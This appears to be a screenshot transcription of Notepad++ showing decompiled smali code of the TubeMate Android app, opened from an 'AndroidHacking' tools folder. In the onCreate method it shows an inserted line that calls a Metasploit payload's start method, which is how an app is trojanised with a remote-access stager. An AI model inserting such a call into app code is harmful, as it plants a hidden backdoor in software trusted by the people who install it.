 E:\Rohit Folder\AndroidHacking\Tools\APK.Easy.Tool.v1.60.Portable\1-Decompiled APKs\TubeMate3-3.4.17.1521\smali\devian\tubemate\v3\TubeMate.smali - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
AndroidManifest.xml TubeMate.smali
41812 if-eqz v1, :cond_0
41813
41814 .line 7
41815 .line 8
41816 if-eqz p1, :cond_0
41817
41818 .line 9
41819 .line 10
41820 invoke-virtual {p0}, Landroid/app/Activity;->recreate()V
41821
41822 .line 11
41823 .line 12
41824 .line 13
41825 :cond_0
41826 sput-boolean v0, Ldevian/tubemate/v3/TubeMate;->Y0:Z
41827
41828 .line 14
41829 .line 15
41830 invoke-super {p0, p1}, Landroidx/fragment/app/FragmentActivity;->onCreate(Landroid/os/Bundle;)V
41831
41832 invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
41833
41834 .line 16
41835 .line 17
41836 .line 18
41837 invoke-static {}, Ls9/w;->p()V
41838
41839 .line 19
41840 .line 20
41841 .line 21
41842 invoke-static {p0}, Ls9/w;->j(Landroid/content/Context;)V
41843
41844 .line 22
41845 .line 23
41846 .line 24
41847 invoke-static {}, Lv9/m;->h()V
41848
41849 .line 25
41850 .line 26
41851 .line 27
Normal text file length: 9,13,968 lines: 51,091 Ln: 41,832 Col: 90 Pos: 7,44,097 Windows (CR LF) UTF-8 INS
Search ENG IN 23:25 08-11-2025